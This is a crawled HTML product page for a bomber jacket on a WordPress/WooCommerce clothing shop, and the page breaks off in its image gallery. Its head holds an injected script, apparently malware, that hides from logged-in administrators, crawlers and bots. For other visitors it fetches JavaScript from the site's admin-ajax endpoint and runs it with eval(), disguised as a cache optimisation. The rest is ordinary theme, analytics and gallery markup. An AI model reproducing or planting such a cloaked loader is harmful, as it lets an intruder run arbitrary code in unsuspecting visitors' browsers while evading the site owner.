

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bwellwear.com/product/bwell-bomber-jacket-2/
body_size: 16126
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://bwellwear.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

	<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://bwellwear.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><script>var et_site_url='https://bwellwear.com';var et_post_id='26023';function et_core_page_resource_fallback(a,b){"undefined"===typeof b&&(b=a.sheet.cssRules&&0===a.sheet.cssRules.length);b&&(a.onerror=null,a.onload=null,a.href?a.href=et_site_url+"/?et_core_page_resource="+a.id+et_post_id:a.src&&(a.src=et_site_url+"/?et_core_page_resource="+a.id+et_post_id))}
</script><title>Bwell Bomber Jacket | BWELL</title>
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="BWELL &raquo; Feed" href="https://bwellwear.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BWELL &raquo; Comments Feed" href="https://bwellwear.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bwellwear.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.6.16"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<meta content="Divi Child Theme v.1.0.0" name="generator"/><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css'  href='https://bwellwear.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.6.16/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='wc-block-vendors-style-css'  href='https://c0.wp.com/p/woocommerce/4.8.0/packages/woocommerce-blocks/build/vendors-style.css' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://c0.wp.com/p/woocommerce/4.8.0/packages/woocommerce-blocks/build/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-frontend-css-css'  href='https://bwellwear.com/wp-content/plugins/flipbox/assets/css/font-awesome5.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='essential-blocks-animation-css'  href='https://bwellwear.com/wp-content/plugins/flipbox/assets/css/animate.min.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='eb-flipbox-block-frontend-style-css'  href='https://bwellwear.com/wp-content/plugins/flipbox/dist/style.css?ver=1659038720' type='text/css' media='all' />
<link rel='stylesheet' id='acx_smw_widget_style-css'  href='https://bwellwear.com/wp-content/plugins/acurax-social-media-widget/css/style.css?v=3.2.10&#038;ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://c0.wp.com/p/woocommerce/4.8.0/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://c0.wp.com/p/woocommerce/4.8.0/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://c0.wp.com/p/woocommerce/4.8.0/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://c0.wp.com/p/woocommerce/4.8.0/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://c0.wp.com/p/woocommerce/4.8.0/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='ivory-search-styles-css'  href='https://bwellwear.com/wp-content/plugins/add-search-to-menu/public/css/ivory-search.min.css?ver=4.5.11' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='https://bwellwear.com/wp-content/themes/Divi/Divi/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='divi-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:300italic,400italic,600italic,700italic,800italic,400,300,600,700,800&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='divi-style-css'  href='https://bwellwear.com/wp-content/themes/Divi/Divi-Child-Theme/style.css?ver=5.6.16' type='text/css' media='all' />
<link rel='stylesheet' id='hover-box-styles-css'  href='https://bwellwear.com/wp-content/plugins/hover-box/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://c0.wp.com/c/5.6.16/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/9.4.4/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.6.16/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.6.16/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script defer type='text/javascript' src='https://stats.wp.com/s-202603.js' id='woocommerce-analytics-js'></script>
<link rel="https://api.w.org/" href="https://bwellwear.com/wp-json/" /><link rel="alternate" type="application/json" href="https://bwellwear.com/wp-json/wp/v2/product/26023" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bwellwear.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bwellwear.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.6.16" />
<meta name="generator" content="WooCommerce 4.8.0" />
<link rel="canonical" href="https://bwellwear.com/product/bwell-bomber-jacket-2/" />
<link rel='shortlink' href='https://bwellwear.com/?p=26023' />
<link rel="alternate" type="application/json+oembed" href="https://bwellwear.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbwellwear.com%2Fproduct%2Fbwell-bomber-jacket-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://bwellwear.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbwellwear.com%2Fproduct%2Fbwell-bomber-jacket-2%2F&#038;format=xml" />



<!-- Starting Styles For Social Media Icon From Acurax International www.acurax.com -->
<style type='text/css'>
#acx_social_widget img 
{
width: 32px; 
}
#acx_social_widget 
{
min-width:0px; 
position: static; 
}
</style>
<!-- Ending Styles For Social Media Icon From Acurax International www.acurax.com -->



<style type='text/css'>img#wpstats{display:none}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- WooCommerce Facebook Integration Begin -->

<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>

<script>
fbq('init', '704064183555706', {}, {
    "agent": "woocommerce-4.8.0-1.9.15"
});

fbq('track', 'PageView', {
    "source": "woocommerce",
    "version": "4.8.0",
    "pluginVersion": "1.9.15"
});

document.addEventListener('DOMContentLoaded', function() {
  jQuery && jQuery(function($){
    $('body').on('added_to_cart', function(event) {
      // Ajax action.
      $.get('?wc-ajax=fb_inject_add_to_cart_event', function(data) {
        $('head').append(data);
      });
    });
  });
}, false);

</script>
<!-- DO NOT MODIFY -->
<!-- WooCommerce Facebook Integration end -->
    			<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
		<link rel="icon" href="https://i2.wp.com/bwellwear.com/wp-content/uploads/2020/03/cropped-favicon.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i2.wp.com/bwellwear.com/wp-content/uploads/2020/03/cropped-favicon.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i2.wp.com/bwellwear.com/wp-content/uploads/2020/03/cropped-favicon.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i2.wp.com/bwellwear.com/wp-content/uploads/2020/03/cropped-favicon.png?fit=270%2C270&#038;ssl=1" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://bwellwear.com/wp-content/cache/et/global/et-divi-customizer-global-17685686116827.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><form role="search" method="get" id="searchform" class="searchform" action="https://bwellwear.com/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			<input type="hidden" name="id" value="11019" /></form></head>
<body data-rsssl=1 class="product-template-default single single-product postid-26023 theme-Divi/Divi woocommerce woocommerce-page woocommerce-no-js Divi/Divi et_pb_button_helper_class et_fixed_nav et_show_nav et_cover_background et_pb_gutter osx et_pb_gutters3 et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_pb_footer_columns3 et_header_style_left et_no_sidebar et_divi_theme et-db et_minified_js et_minified_css">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://bwellwear.com/">
						<img src="https://bwellwear.com/wp-content/uploads/2019/12/logo.jpg" alt="BWELL" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-20" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://bwellwear.com/mens/">MENS</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://bwellwear.com/women/">WOMENS</a></li>
<li id="menu-item-6671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6671"><a href="https://bwellwear.com/accessories/">Accessories</a></li>
<li class=" astm-search-menu is-menu is-dropdown menu-item"><a href="#"><svg width="20" height="20" class="search-icon" role="img" viewBox="2 9 20 5" focusable="false" aria-label="Search">
						<path class="search-icon-path" d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></a><form  class="is-search-form is-form-style is-form-style-3 is-form-id-0 " action="https://bwellwear.com/" method="get" role="search" ><label for="is-search-input-0"><span class="is-screen-reader-text">Search for:</span><input  type="search" id="is-search-input-0" name="s" value="" class="is-search-input" placeholder="Search here..." autocomplete="off" /></label><button type="submit" class="is-search-submit"><span class="is-screen-reader-text">Search Button</span><span class="is-search-icon"><svg focusable="false" aria-label="Search" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" width="24px"><path d="M15.5 14h-.79l-.28-.27C15.41 12.59 16 11.11 16 9.5 16 5.91 13.09 3 9.5 3S3 5.91 3 9.5 5.91 16 9.5 16c1.61 0 3.09-.59 4.23-1.57l.27.28v.79l5 4.99L20.49 19l-4.99-5zm-6 0C7.01 14 5 11.99 5 9.5S7.01 5 9.5 5 14 7.01 14 9.5 11.99 14 9.5 14z"></path></svg></span></button></form><div class="search-close"></div></li></ul>						</nav>
										<a href="https://bwellwear.com/cart/" class="header-cart-count"></a>
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://bwellwear.com/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header> <!-- #main-header -->
			<div id="et-main-area">
	
	
		<div id="main-content">
			<div class="container">
				<div id="content-area" class="clearfix">
					<div id="left-area"><nav class="woocommerce-breadcrumb"><a href="https://bwellwear.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://bwellwear.com/product-category/womens/">WOMENS</a>&nbsp;&#47;&nbsp;Bwell Bomber Jacket</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-26023" class="product type-product post-26023 status-publish first outofstock product_cat-womens has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">

	<div class="clearfix"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://i2.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-black-back-61e7149258c28.jpg?fit=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i2.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-black-back-61e7149258c28.jpg?fit=1000%2C1000&#038;ssl=1"><img width="600" height="600" src="https://i2.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-black-back-61e7149258c28.jpg?fit=600%2C600&amp;ssl=1" class="wp-post-image jetpack-lazy-image" alt="" loading="lazy" title="unisex-bomber-jacket-heather-black-back-61e7149258c28.jpg" data-caption="" data-src="https://i2.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-black-back-61e7149258c28.jpg?fit=1000%2C1000&#038;ssl=1" data-large_image="https://i2.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-black-back-61e7149258c28.jpg?fit=1000%2C1000&#038;ssl=1" data-large_image_width="1000" data-large_image_height="1000" data-lazy-srcset="https://i2.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-black-back-61e7149258c28.jpg?w=1000&amp;ssl=1 1000w, https://i2.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-black-back-61e7149258c28.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-black-back-61e7149258c28.jpg?resize=150%2C150&amp;ssl=1 150w, https://i2.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-black-back-61e7149258c28.jpg?resize=768%2C768&amp;ssl=1 768w, https://i2.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-black-back-61e7149258c28.jpg?resize=600%2C600&amp;ssl=1 600w, https://i2.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-black-back-61e7149258c28.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://i2.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-black-back-61e7149258c28.jpg?fit=600%2C600&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div><div data-thumb="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?fit=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?fit=1000%2C1000&#038;ssl=1"><img width="600" height="600" src="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?fit=600%2C600&amp;ssl=1" class=" jetpack-lazy-image" alt="" loading="lazy" title="unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg" data-caption="" data-src="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?fit=1000%2C1000&#038;ssl=1" data-large_image="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?fit=1000%2C1000&#038;ssl=1" data-large_image_width="1000" data-large_image_height="1000" data-lazy-srcset="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-front-61e7149258d21.jpg?fit=600%2C600&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div><div data-thumb="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-zoomed-in-61e7149258da2.jpg?fit=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-zoomed-in-61e7149258da2.jpg?fit=1000%2C1000&#038;ssl=1"><img width="600" height="600" src="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-zoomed-in-61e7149258da2.jpg?fit=600%2C600&amp;ssl=1" class=" jetpack-lazy-image" alt="" loading="lazy" title="unisex-bomber-jacket-heather-military-green-zoomed-in-61e7149258da2.jpg" data-caption="" data-src="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-zoomed-in-61e7149258da2.jpg?fit=1000%2C1000&#038;ssl=1" data-large_image="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-zoomed-in-61e7149258da2.jpg?fit=1000%2C1000&#038;ssl=1" data-large_image_width="1000" data-large_image_height="1000" data-lazy-srcset="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-zoomed-in-61e7149258da2.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-zoomed-in-61e7149258da2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-zoomed-in-61e7149258da2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-zoomed-in-61e7149258da2.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-zoomed-in-61e7149258da2.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-zoomed-in-61e7149258da2.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-zoomed-in-61e7149258da2.jpg?fit=600%2C600&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div><div data-thumb="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-front-2-61e7149258e21.jpg?fit=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-front-2-61e7149258e21.jpg?fit=1000%2C1000&#038;ssl=1"><img width="600" height="600" src="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-front-2-61e7149258e21.jpg?fit=600%2C600&amp;ssl=1" class=" jetpack-lazy-image" alt="" loading="lazy" title="unisex-bomber-jacket-heather-military-green-front-2-61e7149258e21.jpg" data-caption="" data-src="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-front-2-61e7149258e21.jpg?fit=1000%2C1000&#038;ssl=1" data-large_image="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-front-2-61e7149258e21.jpg?fit=1000%2C1000&#038;ssl=1" data-large_image_width="1000" data-large_image_height="1000" data-lazy-srcset="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-front-2-61e7149258e21.jpg?w=1000&amp;ssl=1 1000w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-front-2-61e7149258e21.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-front-2-61e7149258e21.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-front-2-61e7149258e21.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-front-2-61e7149258e21.jpg?resize=600%2C600&amp;ssl=1 600w, https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-front-2-61e7149258e21.jpg?resize=100%2C100&amp;ssl=1 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://i0.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-front-2-61e7149258e21.jpg?fit=600%2C600&amp;ssl=1&amp;is-pending-load=1" srcset="[data-uri]" /></a></div><div data-thumb="https://i1.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-zoomed-in-2-61e7149258ea2.jpg?fit=100%2C100&#038;ssl=1" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://i1.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-zoomed-in-2-61e7149258ea2.jpg?fit=1000%2C1000&#038;ssl=1"><img width="600" height="600" src="https://i1.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-zoomed-in-2-61e7149258ea2.jpg?fit=600%2C600&amp;ssl=1" class=" jetpack-lazy-image" alt="" loading="lazy" title="unisex-bomber-jacket-heather-military-green-zoomed-in-2-61e7149258ea2.jpg" data-caption="" data-src="https://i1.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-zoomed-in-2-61e7149258ea2.jpg?fit=1000%2C1000&#038;ssl=1" data-large_image="https://i1.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-zoomed-in-2-61e7149258ea2.jpg?fit=1000%2C1000&#038;ssl=1" data-large_image_width="1000" data-large_image_height="1000" data-lazy-srcset="https://i1.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-zoomed-in-2-61e7149258ea2.jpg?w=1000&amp;ssl=1 1000w, https://i1.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-zoomed-in-2-61e7149258ea2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-zoomed-in-2-61e7149258ea2.jpg?resize=150%2C150&amp;ssl=1 150w, https://i1.wp.com/bwellwear.com/wp-content/uploads/2022/01/unisex-bomber-jacket-heather-military-green-zoomed-in-2-61e7149258ea2.jpg?resize=768%2C768&amp;ssl=1 768w, 